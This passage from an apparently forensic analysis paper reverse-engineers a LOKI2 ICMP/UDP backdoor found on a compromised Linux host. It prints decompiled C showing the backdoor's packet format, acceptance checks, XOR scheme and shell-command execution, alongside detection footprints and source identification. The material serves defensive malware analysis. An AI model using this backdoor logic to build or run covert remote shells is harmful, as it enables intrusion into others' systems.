Examining the output, it appears to be similar to the output for process 1116. Again, we see a fork, followed by two read()/sendto()s. It appears this process reads data into a buffer, and then writes the buffer over the network. This process calls the fork() function again, spawning a child process with the process id of 1119.

The strace output that was generated for process 1119 is shown below.

| Output                                       | Meaning                      |  |
|----------------------------------------------|------------------------------|--|
| close(0) = 0                                 | Close a file descriptor.     |  |
| dup2(5, 1) = 1                               | Duplicate a file descriptor. |  |
| close(5) = 0                                 | Close a file descriptor.     |  |
| execve("/bin/sh", ["sh", "-c",               | Execute a command. In this   |  |
| "whoami\n"],) = 0                            | case the command is whoami.  |  |
| <pre>open("/etc/passwd", O_RDONLY) = 0</pre> | Open the file /etc/passwd as |  |
|                                              | read only.                   |  |
| read(0, "root:x:0:0:root", 4096) =           | Read in a line from the file |  |
| 1414                                         | /etc/passwd.                 |  |
| $write(1, "root\n", 5) = 5$                  | Write a buffer to STDOUT.    |  |
| close(1) = 0                                 | Close a file descriptor.     |  |
| _exit(0) = ?                                 | Exit.                        |  |

The output from this process is similar to the output from process id 1117. This process executes the "whoami" command, and writes the output to stdout. T This process opens /etc/passwd and reads an entry to determine the user name. No new calls to fork() were made, however there was a call to fork() in process 1114 that we haven't yet looked at. Referring back to the output from process 1114, we can see that the third call to fork() yields a new child process with the process id 1120. The strace output of process id 1120 is shown below.

| Output                        |                | Meaning                    |
|-------------------------------|----------------|----------------------------|
| semop(0, 0xbffffa40, 2)       | = 0            | Perform an operation on a  |
|                               |                | semaphore.                 |
| time (NULL)                   | = 1053389365   | Get the time.              |
| semop(0, 0xbffffa44, 1)       | = 0            | Perform an operation on a  |
| semop(0, 0xbffff950, 2)       | = 0            | semaphore.                 |
| semop(0, 0xbffff954, 1)       | = 0            |                            |
| write(2, "\nlokid: client     | : <1115> freed | Write data to STDOUT       |
| from list $[9]$ ", $41) = 41$ |                | 5                          |
| close(4)                      | = 0            | Close file descriptors.    |
| close(3)                      | = 0            |                            |
| semop(0, 0xbffff940, 2)       | = 0            | Perform an operation on a  |
|                               | A              | semaphore.                 |
| shmdt(0x40008000)             | = 0            | Detach from shared memory. |
| semop(0, 0xbffff940, 1)       | = 0            | Perform an operation on a  |
|                               |                | semaphore.                 |
| _exit(0)                      | = ?            | Exit.                      |

Examining the output, it appears that this process writes a string to stdout and then exits. This process corresponds to us issuing "/quit" via a LOKI2 client. Referring back to process 1114, we can see that this was the last fork(), and hence the server now exits.

We did not see the program open files, other than those that were related to the whoami command. This leads us to believe that, on its own, this program does not create any log files or directly modify any system files.

Since an unmodified LOKI2 client was able to communicate with the program, we can assume that it receives data via ICMP. Referring to the LOKI2 makefile, we see that the default Linux client is built using XOR encryption. Hence, the communication between client and server is encrypted. The program didn't perform any actions other than those related to the commands we issued it, and appeared to respond properly to an unmodified LOKI2 client. This leads us to believe that it is probably just a LOKI2 daemon.

# **Program Description (black box summary)**:

Based on the data from the strace command, we have determined the following:

 This program is a LOKI2 server, and accepts commands by listening for ICMP packets.

- The communication between client and server is encrypted using a simple XOR encryption scheme.
- The program opens 2 raw sockets to communicate over the network. This is something commonly done in blackhat tools.
- Each time a command is sent from a client, the server spawns new processes which:
  - Spawn a new process to run a command
  - Read the output from the command just run, and writes it back over the network in ICMP packets.
- The server passes each command to the /bin/sh executable to run the command.
- The program appears to use shared memory and other constructs for interprocess communication.
- The program does not open any files other than those needed for normal execution, and those utilized in the commands passed into the server by the client. This program does not directly modify any system files.

Here is a summary of all the facts that we have determined thus far:

We were given an unknown binary that was obtained from a compromised system. We were given a zip file that contained 2 files, atd.md5 and atd. The file atd.md5 was the md5 hash of the file atd. The file atd is a LOKI2 daemon. This program listens on a network for commands sent to it by a LOKI2 client. The commands are encapsulated in the payload of ICMP packets, and are encrypted. The program itself does not create any log files, and does not directly modify any system files.

#### White box analysis:

The other method used to describe the operations of an unknown binary is white box analysis. This is called white box analysis because we know the internals, and can analyze the internals. In this instance, the way we get access to the internals is by decompiling the binary.

Decompiling a binary isn't always feasible due to binary size, complexity, and time constraints. Decompiling binary executables is normally done by hand, however there are programs that assist the process<sup>6</sup>. In this portion of the paper, I will talk about the steps taken to decompile the binary. I will focus more on the understanding of the binary, than how to perform the actual mathematical computations involved in figuring out memory addresses to file offsets, dealing with compiler optimizations, etc. For the actual calculations, how C converts logic structures to assembly, etc. see the review of the decompilation process in appendix D.

The first thing we do in decompiling the binary is to interpret the ELF file headers, and understand the layout of the file. The command that does this, and outputs human readable information is the readelf command.

Note: The output was redirected to a file because of the amount of output generated.

After this we generate a hexdump of the binary. This is done incase we need to look up any constant values, or data that is initialized at program startup.

The last step before starting the actual decompilation is to get the disassembled output. This can be done with the objdump command.

We can now take one of two paths. We can either jump straight into the disassembly code and start generating C, or we can go through and replace memory addresses for their text equivalents, if we know them. We will take the second path.

The first thing we do is go through the disassembly and annotating symbols with their text equivalents. For example:

```
8048de7: e8 7c ff ff ff call 0x8048d68

Becomes

;call to __setfpucw
8048de7: e8 7c ff ff ff call 0x8048d68
```

Now that we've annotated some of the symbols with human recognizable names, we can identify and name the functions used. This was done by a combination of referring back to the output from readelf, and by keeping a running list of functions that were not in the readelf output. The functions that couldn't be identified were labeled as userFunctionX, where X is in the order they were encountered. For example:

```
8048e06: e8 6d 0d 00 00 call 0x8049b78

Becomes

; call to userFunction1
8048e06: e8 6d 0d 00 00 call 0x8049b78
```

Rather than making all of these annotations by hand, I wrote a few small C++ programs to take the input from readelf, objdump, and hexdump and output a new file with these annotations.

Now that we have annotated the file quite a bit, we can start going through the code and generating its C equivalent. Keep in mind, this is not normally a one hour process. To decompile the unknown binary took approximately 20 hours total. There are a few interesting things to note during the decompilation of the unknown binary.

First, we see a read() call in main() is made directly on a socket descriptor. This means that the buffer that the bytes were read into will contain information as it came off the wire, ip header and everything. Lets try to account for the 0x54 (84) bytes read into the buffer by the read() call. Since this was a network call, we will need an IP header. The IP header taken from the Linux file /usr/include/netinet/ip.h is defined as:

```
struct iphdr
{
#if __BYTE_ORDER == __LITTLE_ENDIAN
    unsigned int ihl:4;
    unsigned int version:4;
#elif __BYTE_ORDER == __BIG_ENDIAN
    unsigned int version:4;
    unsigned int ihl:4;
#else
# error "Please fix <bits/endian.h>"
#endif
    u int8 t tos;
```

```
u_int16_t tot_len;
u_int16_t id;
u_int16_t frag_off;
u_int8_t ttl;
u_int8_t protocol;
u_int16_t check;
u_int32_t saddr;
u_int32_t daddr;
/*The options start here. */
```

As we see, the ip header takes up 20 bytes. Since IP is only responsible for routing packets, and not things such as making sure a packet gets to its destination, we need another layer, a transport protocol. We know from reading the LOKI2 documentation, that information is passed via ICMP or UDP+DNS (This can be confirmed through our reverse engineering by the many references to memory location 804C548 and jumping to different locations if this byte is either 0x1 or 0x11, which correspond to the C constants for IPPROTO\_ICMP and IPPROTO\_UDP respectively.)

Referring to TCP/IP Illustrated Volume 1 chapter 7, we know that the smallest information needed for an icmp packet is the ICMP header. The ICMP header is defined as<sup>7</sup>:

| 8 bit type | 8 bit code | 16 bit checksum        |
|------------|------------|------------------------|
| 16 bit id  | dentifier  | 16 bit sequence number |

Where the type is bits 0-7, the code is bits 8-15, and the checksum is bits 16-31, the identifier is bits 32-47, and the sequence number is bits 48-63, totaling 8 bytes (64 bits). So we can declare a user defined C structure to match this as follows:

```
struct customICMPHeader {
    unsigned char type;
    unsigned char code;
    unsigned short checksum;
    unsigned short id;
    unsigned short sequenceNumber;
};
```

On the other hand, if the client is using DNS+UDP to communicate, a different structure is required. UDP is defined as the User Datagram Protocol, and is an alternative to TCP. UDP unlike TCP is unreliable, meaning that there is no guarantee that the datagrams (aka packets) arrive on the other end. In UDP this responsibility is left up to a higher level protocol. TCP/IP Illustrated Volume 1 Chapter 11 defines the UDP header as<sup>8</sup>:

| 16 bit source port | 16 bit destination port |
|--------------------|-------------------------|
| 16 bit length      | 16 bit checksum         |

Where the source port is bits 0 - 15, the destination port is bits 16 - 31, the length is bits 32 - 47, and the checksum is bits 48 - 63, totalling 8 bytes (64 bits). So we can declare a user defined C structure to match this as follows:

```
struct customUDPHeader {
    unsigned short sourcePort;
    unsigned short destinationPort;
    unsigned short length;
    unsigned short checksum;
};
```

So our running total is 28 bytes, using either ICMP or UDP+DNS. This leaves 56 bytes, which is for the application layer data. We know that the last 56 bytes are for application layer data, because there are no other networking protocols required.

Using this newly deduced information, we can guess that the buffer passed into the read() in main(), is really a user defined structure that is composed of an IP header, either an ICMP or UDP+DNS header, and then 60 bytes of user data. We can the final structures as follows:

```
struct LOKIStruct {
    struct ip ipHeader;
    union {
        struct customICMPHeader icmpHeader;
        struct customUDPHeader udpHeader;
    } transportProtocolHeader;
    unsigned char applicationLayerData[0x38];
};
```

A union is where you have two different variables that share the same memory<sup>9</sup>. We know to use this because in the main() function, the switch used directly after the read() call, uses the same memory addresses, irregardless of the transport protocol. No bytes were needed for padding of either the customICMPHeader or customUDPHeader structure because they are both the same size, 8 bytes, and hence overlay the same memory address range.

There is one other thing worth noting before moving on to the analysis of the code, there were two functions that were compiled into the code but never called. They are the uncalledFunction1 and hostnameToNumberLookup.

The final product of the decompilation can be found in appendix E.

Now we can analyze the reverse engineered code to determine its purpose. Where feasible, we will use code snippets, otherwise the reader is encouraged to refer to the final decompilation in appendix E. We will start analyzing at the main() function, because that is the first function that gets

executed. Examining the main() function, it appears to be the heart of the program. The first 74 lines of code setup and initialize the daemon. It is interesting to note that it must be run as root.

```
if( (geteuid() != 0) || (getuid() != 0) )
    errorAndExit(0, 1, 1, "\n[fatal] invalid user identification
value");
```

We also see that the daemon takes two command line options, -v and -p. The -v command line option takes one additional parameter, 0 or 1. The value tells the daemon whether or not to use verbose output. The -p command line option takes one additional argument, either i or u, which specifies the protocol to tunnel the commands back and forth with.

```
switch(someVariable)
     case 'v':
           showVerboseOutput = strtol internal(optarg, 0, 0xA, 0);
     break;
     case 'p':
            switch(optarg[0]) {
                 case 'i': // ICMP
                       transportProtocol = 0x1;
                  break;
                  case 'u': // UDP
                       transportProtocol = 0x11;
                  break;
                  default:
                       errorAndExit(1, 0, 1, "Unknown transport\n");
                  break;
     break;
     default:
           errorAndExit(0, 0, 1, "\nlokid -p (i|u) [ -v (0|1) ]\n");
     break;
  /* someVariable */
```

During its initial phase, the program calls the daemonize() function which may or may not return. Examination of this function comes later on. After this the program sets up some signal handlers, makes a call to alarm(), and enters an infinite loop:

```
for(;;) {
```

Inside the loop, the program sits read()ing a socket descriptor that it previously opened. The program reads in 0x54 (84) bytes at a time, into an application specific structure called a LOKIPacket. This structure defines the unit of communication for this program.

```
someVariable = read(socketDescriptor1, (struct LOKIPacket
*)&receivedLOKIPacket, 0x54);
```

The program then checks to see if the packet is a valid LOKI2 packet, and if so sets the 4<sup>th</sup> bit of the variable statusByte, and a global variable called currentClientID to either the ICMP id or UDP source port. It is interesting to note the requirements for a packet to be considered valid. If the protocol is ICMP, then the checksum must equal 0, the ICMP type must be 0x8, the sequence number must be 0xF001, and the first byte of the user payload must be either 0xB1, 0xD2, or 0xA1. If the protocol is UDP then the checksum again must be 0, the destination port must be 0x3500, and the first byte of the user payload must be either 0xD2 or 0xB1.

After this, if the packet was valid, the server spawns a new child that decrypts the encrypted commands, and executes the command. There are two types of commands that the server accepts, shell commands and server commands. Shell commands are passed to the /bin/sh interpreter, and server commands are handled by the processServerCommand() function. All server commands start with a '/'.

```
if( buf1[0] == '/' )
    processServerCommand(buf1, pid, socketDescriptor2);
```

The way server executes shell commands and reads back the standard out by using the popen() function. This would correspond to the system pipe() command we have seen in the strace output.

```
if( (pipe = popen(buf1, "r")) == 0)
    errorAndExit(1, 1, showVerboseOutput, "\nlokid: popen");
```

After this the server sends the output back to the client, one line at a time, updates some server statistics and then exits.

Now lets examine some other functions. The initializeSharedMemory() function is simple, and tells us some of the limitations of the server. The server requests a block of 240 bytes of shared memory. This shared memory is an array of 10 client structures of 24 bytes each. This is where the server keeps track of existing clients. Since the array is only 10 entries big, this means the server has a max limit of 10 clients at a given time.

The next interesting function is the daemonize() function. Here the program ignores some signals, and then calls fork(). The parent process then closes some file descriptors and dies.

```
switch( fork() ) {
   case -1:
      if( showVerboseOutput != 0 )
```

```
perror("[fatal] Cannot go daemon");
    cleanUpAndExit(1);
break;

case 0:
break;

default:
    close(socketDescriptor2);
    close(socketDescriptor1);
    exit(0);
break;
} /* fork() */
```

The child process proceeds to create a new session, ensures that it can detach from the controlling terminal, sets the global variable errno to 0, switches to the /tmp directory, and calls umask(0). This means that the server always starts in /tmp, and that any newly created files and directories will be created with the permissions with all permissions enabled. This doesn't necessarily mean that all bits will always be set, which bits are set is determined by a function that calls open().

Next lets examine the calculateChecksum() routine. This appears to be the standard checksum() routine found in many internet related programs. According to Unix Network Programming by Stevens, this checksum routine was originally taken from the ping program<sup>10</sup>.

Going back through main, the next interesting function we encounter is the encryptOrDecrypt function. This function takes 3 arguments. The first is a flag to determine the function's action, encrypt or decrypt. If the first argument is non zero then the program encrypts, if the first argument is zero then the program decrypts. The next two arguments are the size of the buffer to be translated, and the buffer itself. This function modifies the buffer in place. The encryption and decryption routines are relatively simple.

To encrypt the data, the server simply loops through the buffer, one byte at a time XORing the current byte with the byte ahead of it.

```
while( counter < sizeOfBuffer ) {
    buffer[counter] ^= buffer[counter + 1];
    counter++;
} /* counter < sizeOfBuffer */</pre>
```

Decryption of the data is the reverse. The server simply loops through the buffer XORing the current byte with the previous byte.

```
counter = sizeOfBuffer;
while( counter > 0 ) {
    buffer[counter-1] ^= buffer[counter];
    counter--;
```

}

This encryption/decryption routine has some obvious defects; besides being very easy to break, often times the last byte of data will not be encrypted. This is because if the buffer being encrypted is zero filled, which it is if the data being sent back doesn't fill the entire buffer, then the last byte of data will be XOR'd with 0. Anything XOR'd with 0 results in itself.

The next function of interest to us is the sendToClient() function. Here we see the server encrypts the outgoing data. We also see how the server constructs the packets to send back to the client. If the server is using the ICMP protocol, the ICMP type and header are always set to 0. The ICMP sequence number is always 0xF001.

```
sendLOKIPacket.transportProtocolHeader.icmpHeader.type = 0;
sendLOKIPacket.transportProtocolHeader.icmpHeader.code = 0;
sendLOKIPacket.transportProtocolHeader.icmpHeader.id = currentClientID;
sendLOKIPacket.transportProtocolHeader.icmpHeader.sequenceNumber =
0xF001;
sendLOKIPacket.transportProtocolHeader.icmpHeader.checksum =
calculateChecksum((unsigned short
*)&sendLOKIPacket.transportProtocolHeader.icmpHeader.type, 0x40);
```

If the server is using the UDP protocol, it sets the UDP source port to be 0x3500, the destination port to be the source port that sent the original command, and the UDP header length to be 0x4000.

```
sendLOKIPacket.transportProtocolHeader.udpHeader.sourcePort = 0x3500;
sendLOKIPacket.transportProtocolHeader.udpHeader.destinationPort =
receivedLOKIPacket.transportProtocolHeader.udpHeader.sourcePort;
sendLOKIPacket.transportProtocolHeader.udpHeader.length = 0x4000;
sendLOKIPacket.transportProtocolHeader.udpHeader.checksum =
calculateChecksum((unsigned
short*)&sendLOKIPacket.transportProtocolHeader.udpHeader.sourcePort,
0x40);
```

Irregardless of the transport layer protocol used, the server sets the IP header version to be 4, the IP header length to be 5, the IP total length to be 21504, and the IP time to live to 64.

```
sendLOKIPacket.ipHeader.version = 0x4;
sendLOKIPacket.ipHeader.ihl = 0x5;
sendLOKIPacket.ipHeader.tot_len = 21504;
sendLOKIPacket.ipHeader.ttl = 0x40;
```

After this the server sends the packet back to the client() via the sendto() function, updates some global variables which hold the number of bytes and packets sent, and then returns the number of bytes written, or 0 if there was an error during the call to sendto().

Now lets examine the processServerCommand. The processServerCommand() takes 3 arguments. The first is a buffer containing the command itself. Next is a process identifier, and the third argument is an integer, that isn't used.

The first thing processServerCommand() does is check to see if the command is "/quit all".

```
if( !strncmp(serverCommand, "/quit all", 0x9) ) {
```

If this is the case, the server iterates through an array of client structures, sending an L\_QUIT instruction to each client.

```
while( counter <= 0x9 ) {
    if( (result = findClientAndGetIP(counter, &currentClientID)) != 0
) {
        if( showVerboseOutput != 0 ) {
             fprintf(stderr, "\tsending L_QUIT: <%d> %s\n",
        currentClientID, lookupHost(result));
        } /* showVerboseOutput != 0 */
        sendToClient(serverCommand, result, 0xD2, 0x1);
        } /* (result = findClientAndGetIP(localBuf1, &currentClientID))
!= 0 */
        counter++;
} /* counter <= 0x9 */</pre>
```

After this the program exits.

If the command wasn't "/quit all", the program checks to see if the command is "/quit".

```
if( !strncmp(serverCommand, "/quit", 0x5) ) {
```

If the command is "/quit" then the program calls the findClientAndTakeAction() function, and then exits.

If the command wasn't "/quit" the program next checks to see if the command is "/stat". This command sends a display of server statistics back to the client, and exits.

```
if( !strncmp(serverCommand, "/stat", 0x5) ) {
```

Finally the last possible server command the program checks for is "/swapt". This instructs the program to swap transport layer protocols from either ICMP to UDP or UDP to ICMP. The process then exits.

```
if( !strncmp(serverCommand, "/swapt", 0x6) ) {
```

If the server command matches none of these, the program sends and error message back to the client, and exits.

So we have now determined the program accepts four different server commands: "/quit all", "/quit", "/stat", and "/swapt".

In the main() function, we noticed some calls to setup signal handlers for various signal interrupts. Lets examine these lines of code. The first signal handler is set up to catch SIGUSR1. The signalHandler1() function is set up to handle this signal interrupt. The signalHandler1() function swaps the protocol being used.

#### And

```
if( transportProtocol == 0x11 )
    transportProtocol = 0x1;
else
    transportProtocol = 0x11;
```

The next signal interrupt to be caught is SIGALRM. This signal interrupt is normally sent by the alarm() function. The function signalHandler2() is set up to catch this signal interrupt. Examining the signalHandler2() function we see that it calls updateClientTimesAndPurge(). This routine goes through the array of client structures and removes any entries which have expired. Since the call to alarm() in main() was originally given the parameter of 0xE10 (3600), this means that the SIGALRM will be generated every 3600 seconds, or 60 minutes. As a result this routine is called 3600 seconds.

```
void signalHandler2(int arg1) {
    alarm(0);

    updateClientTimesAndPurge();

    if( signal(0xE, signalHandler2) == SIG_ERR )
        errorAndExit(1, 1, showVerboseOutput, "[fatal] cannot catch
    SIGALRM");

    alarm(0xE10);
}
```

Jumping back to main(), the third signal interrupt to be caught is the SIGCHLD signal. According to Stevens in Advanced Programming in the Unix Environment, this signal is normally sent to the parent when the child status changes<sup>11</sup>. The signalHandler3() function is set up to catch the SIGCHLD signal.

Examining the signalHandler3() function we see that calls wait(0) and then resets itself.

```
void signalHandler3(int arg1) {
   int localVar1 = 0;

wait(&localVar1);

if( signal(0x11, signalHandler3) == SIG_ERR ) {
    if( showVerboseOutput != 0x0 )
        perror("[fatal] cannot catch SIGCHLD");

    cleanUpAndExit(1);
} /* signal(0x11, signalHandler3) == -1 */
}
```

At this point we've covered most of the functionality of the program itself. We did not cover every function, as not all of them perform functions that are interest to us (e.g. how the program locks memory before calling certain functions etc.) However the reader is encouraged to look over the source in appendix E.

# Program Description (white box summary):

Based on the analysis of our decompilation, we have determined the following facts:

- The program is a server in a client-server model. The program is a LOKI2 daemon.
- The program must be run by root.
- Client <-> server communication is encapsulated in either the payload of ICMP packets or UDP+DNS packets.
- The client <-> server communication is encrypted using a simple XOR scheme. Data is encrypted by XORing a given byte by the next byte.
   Data is decrypted by reversing this process.
- The program is designed to handle up to 10 different clients.
- The program accepts two types of commands
  - Shell commands
    - These are commands which are executed by the /bin/sh command. Any command that is not a server command is considered to be a shell command.
  - Server commands
    - These are commands which instruct the server to take a maintenance action
    - Any command prefixed by '/' is considered to be a server command
    - There are 4 server commands
      - "/quit all"

- This command instructs the server to terminate all clients and exit.
- "/quit"
  - This command instructs the server to terminate the current client.
- "/stat"
  - This command instructs the server to send to the client some server statistics.
- "/swapt"
  - This command instructs the server to switch transport layer protocols.
- The program handles certain specific signal interrupts.
  - If the program receives a SIGUSR1 signal it swaps transport layer protocols
  - If the program receives a SIGALRM signal it runs a routine to terminate expired clients
  - If the program receives a SIGCHLD signal it makes a call to the wait() function.

#### Forensic Details:

The program will leave footprints when installed, and running, both at a file system level, and at a network level, although these footprints will be minimal. When the program is first installed, there will be a file named atd, that is 15348 bytes in size, with an md5 checksum of 48e8e8ed3052cbf637e638fa82bdc566. The file will contain the strings identifying it as a LOKI2 daemon, such as "LOKI2 route [(c) 1997 guild corporation worldwide]".

When running the program has several footprints. The program itself does not directly modify any system files, however it could open them during the course of executing a client shell command.

Footprints of the program running can be found by the "Isof" command. The Isof command stands for "list open files". It shows all programs running and the files they have open, including sockets, etc.

| atd     | 1335       | root     | cwd    | DIR     | 3,2   | 4096   | 192001 /tmp   |    |
|---------|------------|----------|--------|---------|-------|--------|---------------|----|
| atd     | 1335       | root     | rtd    | DIR     | 3,2   | 4096   | 2 /           |    |
| atd     | 1335       | root     | txt    | REG     | 3,2   | 15348  | 290085        |    |
| /home/m | murr/sand  | box/atd  |        |         |       |        |               |    |
| atd     | 1335       | root     | mem    | REG     | 3,2   | 25386  | 514325 /lib/l | d- |
| linux.s | 50.1.9.5   |          |        |         |       |        |               |    |
| atd     | 1335       | root     | mem    | DEL     | 0,4   |        | 753683        |    |
| /SYSV00 | 000628     |          |        |         |       |        |               |    |
| atd     | 1335       | root     | mem    | REG     | 3,2   | 699832 | 370001        |    |
| /usr/i4 | 186-linux- | libc5/l: | ib/lib | c.so.5. | 3.12  |        |               |    |
| atd     | 1335       | root     | 1u     | CHR     | 136,0 |        | 2             |    |
| /dev/pt | :s/0       |          |        |         |       |        |               |    |

| atd      | 1335      | root     | 2u   | CHR   | 136,0 | 2     |
|----------|-----------|----------|------|-------|-------|-------|
| /dev/pts | s/0       |          |      |       |       |       |
| atd      | 1335      | root     | 3u   | raw   |       | 10204 |
| 00000000 | 0:0001->0 | 0000000: | 0000 | st=07 |       |       |
| atd      | 1335      | root     | 4u   | raw   |       | 10205 |
| 00000000 | 0:00FF->0 | 0000000: | 0000 | st=07 |       |       |

Examining this output, we can see the program opens the "/tmp" directory. By itself, this line isn't very suspicious, the "/tmp" directory is commonly used for temporary files. However, since every one normally has read/write access to create/modify their own files in this directory, hacker tools also tend to use this directory. The line /lib/ld-linux.so.1.9.5 is also a footprint. This means the program has opened the libc5 library. Since most systems now use a library other than libc5, such as libc6, this would immediately raise concern. The last two lines of output also show that this program has opened two raw sockets. We see this by the "raw" in the 5<sup>th</sup> column. The two raw sockets that were opened are also visible with the netstat command.

```
[root@code-x sandbox]# netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
...
raw 0 0 0.0.0.0:1 0.0.0.0:* 7
raw 0 0 0.0.0.0:255 0.0.0.0:* 7
...
[root@code-x sandbox]#
```

Explanation of netstat command line options: the –a option tells netstat to list all processes, and the –n option tells netstat not to perform name resolution (i.e. list the numeric ip address.)

While running the program, we can capture the network traffic by running a network sniffer. We can do this with the "tcpdump" command. Tcpdump is a versatile network sniffer 12.

```
[root@code-3 sandbox]# tcpdump -i lo -w atd.tcpdump
[root@code-3 sandbox]#
```

Explanation of the tcpdump command line: the —i command tells tcpdump which network interface to listen on. In this case I specified "lo" which is the loopback interface. The —w command tells tcpdump to output the data to a file. The data is written in a binary format to the file. The name atd.tcpdump is immediately following the —w option, and tells tcpdump the name of the file to write the data to.

We can now analyze this topdump file with a graphical network analysis tool such as Ethereal. Ethereal is a tool for analyzing network traffic<sup>13</sup>. It can act as a sniffer, and also read in topdump binary files. Loading up the network capture in ethereal, we can examine the network traffic. After analysis we can see that each ICMP echo reply packet has a static sequence number of 01:F0. Normal ICMP echo request/reply traffic has an incrementing sequence number.



# Forensic Details (summary):

Here is a summary of the forensic details:

- When the program is installed, there is a file name atd, that is 15348 bytes in size, and has an md5sum of 48e8e8ed3052cbf637e638fa82bdc566.
- With the Isof command, the program is seen to have opened the "/tmp" directory. This directory is commonly used by many programs, and is often used by hacker tools because normally everyone can create/read/write/modify their own files in this directory.
- The program also opens the libc5 libraries. Libc5 is an older version of libc. Since this is needed to run the program, an attacker may install it, if it isn't already installed.
- When the program is executed it opens 2 raw sockets, and is visible by both the netstat and Isof commands.

# **Program Identification:**

At this point, we have two different paths available to us for program identification. If we chose to perform a black box analysis on the binary previously, then we can locate the source code to the program, recreate the compile time environment, compile the program and compare md5 hashes. If the hashes match then we know we have located the source code to the program. If on the other hand we performed white box analysis, we have a copy of the decompiled source available to us. We can download the original source code and do a line by line comparison, to ensure that we have identical functionality. There are pros and cons of both methods. Sometimes it is difficult (or impossible) to know/recreate the compile time environment. Conversely it is sometimes too resource intensive to perform a white-box analysis in the first place. Since we presented both black and white box analyses, we will perform both methods of program identification.

#### Recreating the compile environment:

If we previously used blackbox analysis, this is the method we use to perform program identification. Essentially we will examine the binary to try and determine the environment it was compiled in. After this, we will download what we believe is the source code to the binary, and compile it on our newly created

environment. If the md5 hash sums of the binary, and our compiled test match, then we have positively identified the source code. The first thing is to determine the compile time environment. We need to know things such as operating system version, compiler version, library versions, patches, etc.

The first clue we have is the output from the stat command. We know that this binary was last accessed on Thursday, August 22<sup>nd</sup> at 14:57:54 2002. Therefore the version of Linux must be from a time before this timestamp.

The next clue we find is from the output of the file command. From the file output, we know that this binary was built for a Linux platform, and was compiled as an ELF file.

Next, we examine the output from the strings command. Here we can find a few clues. The first clue comes from the two strings:

| /lib/ld-linux.so.1 | These two lines tell us that the |
|--------------------|----------------------------------|
|                    | program is linked with to libc   |
| libc.so.5          | version 5.                       |

So we know that this program was linked on a system with libc5. Most current flavors of Linux use libc6. The next clue is the string which tells us the compiler version.

| GCC: (GNU) 2.7.2.1 | This line tells us the compiler |
|--------------------|---------------------------------|
|                    | version used to compile the     |
|                    | executable.                     |

We know that this was compiled with the Gnu C Compiler, version 2.7.2.1. There is another clue we can ascertain from the LOKI2 documentation. LOKI2 was released in September 1997<sup>4</sup>, this gives us a lower bound for the time span when this could have been compiled. There is one other thing from the documentation to note. The documentation states that a kernel version 2.0.X or higher is required. While it is possible that an attacker modified the original LOKI2 source to run on a lower kernel version, it seems unlikely.

Here is a summary of the requirements we determined for the test environment, and how we found the requirements.

| Requirement                                                                     | How determined                     |
|---------------------------------------------------------------------------------|------------------------------------|
| System must have been built before Thursday August 22 <sup>nd</sup> at 14:57:54 | Time stamps from the stat command. |
| Linux operating system                                                          | Output from the file command.      |
| ELF File format                                                                 |                                    |
| Libc 5 libraries                                                                | Output from the strings command.   |
| GNU GCC 2.7.2.1                                                                 |                                    |
| System must have been built after                                               | LOKI2 Documentation                |
| September 1997                                                                  |                                    |
| Kernel version 2.0.X or higher                                                  |                                    |

Note: The last requirement has been shaded because it is a possible requirement, not a definite requirement.

Looking through the distributions online, we find that Redhat 4.2 fits all of these requirements. It has kernel version 2.0.30, libc5, and GNU GCC 2.7.2.1. Just because Redhat 4.2 meets these requirements, doesn't mean that this is the setup that the compromised host used. It is possible to use a different distribution/version and apply patches/upgrades/packages as needed to meet the requirements.

We then download and install RedHat 4.2 on a spare workstation. We transfer a copy of the LOKI2 source code via floppy disk, and build it with a default options for Linux. Performing an md5sum on the newly built LOKI2 daemon we see it matches the one we have. We have positively identified the source for the file atd

```
[root@dadams L2]# ls -al lokid

-rwxr-xr-x 1 root root 15348 May 28 23:21 lokid

[root@dadams L2]# md5sum ./lokid

48e8e8ed3052cbf637e638fa82bdc566 ./lokid

[root@dadams L2]#
```

Note: we use a picture of the screen for two reasons: first a picture is more believable than typed text, and second we didn't install any graphical tools with RedHat 4.2

# Program Identification (recreating the compile environment summary):

We were able to successfully recreate the compile environment for the file atd. We compiled the LOKI2 source with default options on a stock RedHat 4.2 system. The checksums are identical.

#### <u>Decompiled source vs. downloaded source</u>:

Based off of the strings found throughout the decompiled source code, we can guess that this is a LOKI2 daemon. To confirm this we can download the source code of the LOKI2 daemon and compare it to the decompiled source code.

The first step is to download the LOKI2 source code. We retrieved our copy from Phrack volume 51 article 6<sup>4</sup>. After running the extract program we were left with 13 files.

We then proceed to head through and compare each function line by line. A few problems immediately arise:

How can we determine which functions correlate to which functions?

#### Do the order of header files matter?

The easiest question to answer out of the previous two is the second. The answer is no, the order of header files does not matter. This is because header files contain information for the compiler describing the interface into functions, compile time constants, etc. The headers themselves don't normally contain code.

The other question is slightly more involved. In both files, the function named main() will denote the same function. This is because of the way the C standard was designed. We can step through each function call in main and attempt to make a map of function names between downloaded and decompiled source. The problem we can run into is if the main() functions are different. To work around this problem, we can compare the internals of each function, to make sure they have the same functionality.

Again, this is a tedious and time consuming process. For sake of space I will only present the comparison of one function.

Looking at the main() for the LOKI2 source, we see the first call to a user defined function is to the err\_exit() function. It is immediately following calls to the getuid() and geteuid() functions.

```
if (geteuid() || getuid()) err_exit(0, 1, 1, L_MSG_NOPRIV);
```

The geteuid() and getuid() functions are system calls that return the current user id, and effective user id. This line of C code says if either of these statements is non zero, the execute the call to the err\_exit() function. This means that if the user running this program is not root, then the program won't run.

The first set of lines of code in our decompiled source are:

```
if( (geteuid() != 0) || (getuid() != 0) )
    errorAndExit(0, 1, 1, "\n[fatal] invalid user identification
value");
```

Examining what our decompiled source does, it is a little more explicit. It specifically says if the return from the geteuid() function does not equal 0, or the return from the getuid() function does not equal 0 then call the errorAndExit function. In the LOKI2 source code, the author took code short cuts, in our decompiled source code, we were more explicit about the conditions. Both methods will result in the same object code. In both cases the err\_exit() and errorAndExit() functions take 4 arguments. The first 3 are identical (the values 0, 1, and 1.) The last arguments appear at first glance to be different. However in reality they aren't. Further examination of the downloaded source code reveals that L\_MSG\_NOPRIV is really a #define for "\n[fatal] invalid user identification

value". This means when the compiler compiles the code, it replaces all instances of L\_MSG\_NOPRIV with "\n[fatal] invalid user identification value". So this means that both err\_exit() and errorAndExit() are called with identical arguments.

The next step is to examine the internals of the err\_exit() and errorAndExit() functions. Referring back to the LOKI2 source code, we see the err\_exit() function is defined as:

```
void err_exit(int exitstatus, int checkerrno, int verbalkint, char
*errstr)
{
    if (verbalkint)
        {
        if (checkerrno) perror(errstr);
